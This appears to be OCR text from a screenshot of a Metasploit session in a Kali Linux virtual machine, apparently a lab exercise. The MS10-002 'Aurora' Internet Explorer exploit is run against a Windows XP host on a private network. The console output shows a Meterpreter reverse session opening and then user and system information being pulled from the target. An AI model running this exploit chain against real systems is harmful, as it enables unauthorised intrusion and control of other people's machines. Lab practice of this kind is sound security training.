 kali linux [Running] - Oracle VM VirtualBox
File Machine View Input Devices Help
Shell No. 1
06:31 AM
Trash
File System
Home
Shell No. 1
File Actions Edit View Help
Explorer "Aurora" Memory Corruption
getuuid
[-] Unknown command: getuuid.
msf5 exploit(windows/browser/ms10_002_aurora) > getuid
[-] Unknown command: getuid.
msf5 exploit(windows/browser/ms10_002_aurora) > whoami
[*] exec: whoami
root
msf5 exploit(windows/browser/ms10_002_aurora) >
[*] 192.168.1.109    ms10_002_aurora - Sending MS10-002 Microsoft Internet
Explorer "Aurora" Memory Corruption
[*] Sending stage (180291 bytes) to 192.168.1.109
[*] Meterpreter session 1 opened (192.168.1.112:4444 → 192.168.1.109:1079)
at 2021-05-03 06:29:08 -0400
getuid
[-] Unknown command: getuid.
msf5 exploit(windows/browser/ms10_002_aurora) > session -i 1
[-] Unknown command: session.
msf5 exploit(windows/browser/ms10_002_aurora) > session
[-] Unknown command: session.
msf5 exploit(windows/browser/ms10_002_aurora) > session 1
[-] Unknown command: session.
msf5 exploit(windows/browser/ms10_002_aurora) > sessions 1
[*] Starting interaction with 1...
meterpreter > whoami
[-] Unknown command: whoami.
meterpreter > getuid
Server username: SSIA-XP\admin
meterpreter > sysinfo
Computer        : SSIA-XP
OS              : Windows XP (5.1 Build 2600, Service Pack 3).
Architecture    : x86
System Language : en_US
Domain          : WORKGROUP
Logged On Users : 2
Meterpreter     : x86/windows
meterpreter >
KALI LINUX
Right Ctrl